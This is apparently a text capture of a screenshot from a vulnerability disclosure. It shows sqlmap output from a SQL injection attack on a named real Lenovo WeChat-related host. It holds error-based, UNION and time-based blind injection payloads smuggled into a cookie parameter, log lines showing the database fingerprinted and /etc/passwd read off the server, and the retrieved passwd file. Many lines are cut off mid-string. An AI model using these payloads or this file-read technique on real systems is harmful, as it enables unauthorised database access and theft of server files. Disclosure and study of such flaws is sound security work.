 Payload: pgv_pvi=458493952; OZ_1U_947=vid=v53f4a5827a2f5.0&ctime=1430211160&ltime=0; PHPSESSID=52p97pc3gdri8eggjnu32qmek4; i_im_lang
userEmail=; userType=K0000320; group_name=Kcode; userTrueName=K0000320A1; userName=K0000320A1' AND (SELECT 6462 FROM(SELECT COUNT(*),CO
THEN 1 ELSE 0 END)),0x7178626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xkYx'='xkYx; weixin_chat_u
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: pgv_pvi=458493952; OZ_1U_947=vid=v53f4a5827a2f5.0&ctime=143021116
userEmail=; userType=K0000320; group_name=Kcode; userTrueName=K0000320A1; use
b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#; weixin_chat_user
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: pgv_pvi=458493952; OZ_1U_947=vid=v53f4a5827a2f5.0&ctime=143021116
userEmail=; userType=K0000320; group_name=Kcode; userTrueName=K0000320A1; use
A1; actionidlist=$; roleidlist=$
---
[18:02:03] [INFO] the back-end DBMS is MySQL
[18:02:03] [INFO] fetching banner
web application technology: PHP 5.5.1
back-end DBMS: MySQL 5.0
banner: '5.5.41-log'
[18:02:03] [INFO] fingerprinting the back-end DBMS operating system
[18:02:03] [INFO] the back-end DBMS operating system is Linux
[18:02:03] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfu
[18:02:03] [INFO] the local file C:\Users \.sqlmap\output\weixin.lenovo.c
files saved to [1]:
[*] C:\Users \.sqlmap\output\weixin.lenovo.com.cn\files\_etc_passwd (same
[18:02:03] [INFO] fetched data logged to text files under 'C:\Users\ .sql
[*] shutting down at 18:02:03
_etc_passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutd
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/no
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/n
operator:x:11:0:operator:/root:/sbin/nolo
games:x:12:100:games:/usr/games:/sbin/nol
gopher:x:13:30:gopher:/var/gopher:/sbin/n
User:/var/ftp:/sbin/nologinnobody:x:99:99
dbus:x:81:81:System message bus:/:/sbin/n
Daemon:/var/cache/rpcbind:/sbin/nologinus
user:/:/sbin/nologinvcsa:x:69:69:virtual
owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/n
www.wooyun.org